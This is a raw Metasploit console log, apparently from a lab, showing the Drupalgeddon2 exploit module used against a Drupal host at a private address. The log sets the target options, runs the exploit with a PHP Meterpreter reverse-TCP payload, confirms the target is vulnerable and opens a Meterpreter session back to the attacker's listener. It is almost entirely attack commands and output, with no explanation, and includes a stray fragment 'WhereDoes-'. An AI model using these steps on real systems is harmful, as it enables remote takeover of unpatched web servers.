 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.42.128   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)

WhereDoes-
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 9001
rport => 9001
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.42.144
rhosts => 192.168.42.144
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run

[*] Started reverse TCP handler on 192.168.42.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.42.144
[*] Meterpreter session 1 opened (192.168.42.128:4444 -> 192.168.42.144:60338) at 2024-02-19 21:48:34 +0800